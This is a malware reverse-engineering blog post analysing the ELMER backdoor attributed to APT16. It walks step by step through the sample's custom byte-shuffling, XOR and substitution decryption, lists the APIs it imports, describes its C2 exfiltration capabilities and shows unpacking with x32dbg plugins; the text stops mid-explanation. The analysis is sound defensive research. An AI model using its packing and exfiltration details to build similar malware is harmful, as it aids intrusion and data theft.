# **A detailed analysis of ELMER Backdoor used by APT16**

**cybergeeks.tech**[/a-detailed-analysis-of-elmer-backdoor-used-by-apt16](https://cybergeeks.tech/a-detailed-analysis-of-elmer-backdoor-used-by-apt16/)

#### Summary

In this blog post, we're presenting a detailed analysis of a backdoor known as ELMER that was used by the Chinese actor identified as APT16. This group targeted Japanese and Taiwanese organizations in industries such as high-tech, government services, media and financial services.

The malware is encrypted with a custom algorithm and it's written in Delphi. This sample is capable of detecting proxy settings on the local machine and exfiltrating information such as the hostname and IP address of the machine to the Command and Control server. The process uses a custom decryption algorithm that consists of AND, XOR, and ADD operations in order to decrypt relevant strings during runtime. It implements 8 different commands depending on the response from the C2 server, including: file uploads and downloads, process execution, exfiltration of file names/sizes and directory names, exfiltration of processes/process IDs. Data exfiltration is performed using an HTML document that contains the information encoded using the NOT operator.

This sample is using a custom encryption algorithm, that we will describe below. For this analysis, we have also created a python script that can be used to facilitate the decryption process, which can be found at [https://github.com/Rackedydig/string\\_decode\\_algorithm\\_apt16](https://github.com/Rackedydig/string_decode_algorithm_apt16).

Technical analysis

# SHA256: BED00A7B59EF2BD703098DA6D523A498C8FDA05DCE931F028E8F16FF434DC89E

It's important to mention that a part of the malicious code is encrypted, and we'll explain using a step-by-step approach how to decrypt it. The process is scanning the memory in order to find the magic number "MZ" which corresponds to EXEs (DLLs), and then it's extracting the first word of the PE header and compares it with "PE" as follows:



Figure 1

The following picture contains a part of the bytes that will be transformed as we'll see in the next paragraphs:



Figure 2

The first 16 bytes are reordered as follows: [byte1, byte5, byte9, byte13], [byte2, byte6, byte10, byte14], [byte3, byte7, byte11, byte15], [byte4, byte8, byte12, byte16]:



Figure 3

Now there is a buffer of 16 bytes, which represents a "key" in the upcoming operations:



Figure 4

An XOR operation is performed between the corresponding positions of the 2 buffers mentioned above:



Figure 5

The first 4 bytes of the buffer remain in their current positions, however, the last 12 bytes are reordered, as shown in figure 6:

| Address   Hex |  |  |  |  |  |  |  |  | ASCII                                                                   |
|---------------|--|--|--|--|--|--|--|--|-------------------------------------------------------------------------|
|               |  |  |  |  |  |  |  |  |                                                                         |
|               |  |  |  |  |  |  |  |  |                                                                         |
|               |  |  |  |  |  |  |  |  |                                                                         |
|               |  |  |  |  |  |  |  |  | 0019FF14 00 00 00 00 00 00 00 00 04 00 00 00 54 FF 19 00 Ty             |
|               |  |  |  |  |  |  |  |  | 0019FF24 00 10 18 67 04 00 00 00 9C 11 19 67 A8 15 19 67  q q.  q       |
|               |  |  |  |  |  |  |  |  | 0019FF34 BA 73 D4 BC 00 10 18 67 00 00 00 00 00 34 FF 19 00 0504g       |
|               |  |  |  |  |  |  |  |  | 0019FF44 0B 9E 22 13 AC 27 6C E9 42 CB 7F 44 BA 73 D4 BC ".-'1éBE.D°S0% |

Figure 6

Each byte is replaced by a byte that can be found at the position 0x671911EC+current\_byte, as explained in the next figure:



After this transformation, the buffer becomes the following one:



Figure 8

There is a second XOR decryption step, but this time the key is changing:





After the XOR operation is complete, the current buffer has been changed, as shown below:



A few more operations will be performed, including shl cl, 1 (shift left by 1) and xor cl, 1B (xor with 0x1B). Let's take, for example, byte 0x90 from the buffer which is left shifted by 1  $(0x20)$ and then XORed with  $0x1B \rightarrow 0x3B$ . Byte  $0x3B$  is left shifted by 1 and becomes  $0x76$  (no XOR is performed) and one more time, 0x76 is left shifted by 1 and becomes 0xEC. The confirmation that all of these operations are accurate:



Now the values from this buffer are XORed together (0x90 XOR 0x76) XOR 0xEC and then the result (0xa) is XORed with other results from similar operations. After all operations are done, the buffer will be the following:



Figure 12

The sample performs the steps presented above 10 times, and the buffer looks like in the next figure:





The buffer is reordered and copied in the location displayed in figure 2, as follows:



The algorithm applied for the first 16 bytes is repeated 2078 times. The new buffer is the decrypted version of the first one:



Figure 15

The malicious process loads multiple DLLs and retrieves the address of export functions using LoadLibraryA and GetProcAddress APIs:





The list of DLLs to be loaded + the export functions:

kernel32.dll

DeleteCriticalSection, LeaveCriticalSection, EnterCriticalSection, InitializeCriticalSection, VirtualFree, VirtualAlloc, LocalFree, LocalAlloc, GetTickCount, QueryPerformanceCounter, GetVersion, , GetCurrentThreadId, GetThreadLocale, GetStartupInfoA, GetLocaleInfoA, GetLastError, GetCommandLineA, FreeLibrary, ExitProcess, WriteFile, UnhandledExceptionFilter, SetEndOfFile, RtlUnwind, RaiseException, GetStdHandle, GetFileSize, GetFileType, CreateFileA, CloseHandle, TlsSetValue, TlsGetValue, GetModuleHandleA, lstrcmpiA, WaitForSingleObject, Sleep, SetFilePointer, ReadFile,

GetProcAddress, GetModuleFileNameA, GetFileAttributesA, GetCurrentDirectoryA, FindNextFileA, FindFirstFileA, FindClose, FileTimeToLocalFileTime, CreateThread, CreateProcessA

user32.dll

GetKeyboardType, MessageBoxA

advapi32.dll

RegQueryValueExA, RegOpenKeyExA, RegCloseKey

oleaut32.dll

SysFreeString, SysReAllocStringLen

ws2\_32.dll

WSAGetLastError, gethostname, gethostbyname, socket, setsockopt, send, recv, inet\_ntoa, inet\_addr, htons, connect, closesocket, WSACleanup, WSAStartup

dnsapi.dll

DnsRecordListFree, DnsQuery\_A

The process passes the execution flow to the unencrypted code as illustrated in the next figure:



Figure 17

In order to also perform static analysis on the binary, we have to dump the memory of this process using OllyDumpEx plugin of x32dbg debugger:



The problem is that the IAT (Import address table) hasn't been populated as expected and contains only 2 functions that were also present in the original binary:



We have to use another plugin of x32dbg called Scylla. This plugin is used to find the IAT entries in the process memory, and then it can fix our dropped binary:

